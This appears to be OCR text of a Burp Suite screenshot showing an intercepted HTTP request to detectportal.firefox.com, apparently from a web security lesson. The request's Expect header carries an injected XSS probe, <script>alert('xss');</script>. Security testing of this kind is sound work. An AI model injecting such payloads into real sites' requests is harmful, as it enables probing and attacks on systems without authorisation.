 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://detectportal.firefox.com:80 [158.38.14.135]
Forward Drop Intercept is on Action
Raw Headers Hex
GET /success.txt HTTP/1.1
Host: detectportal.firefox.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Expect: <script>alert('xss');</script>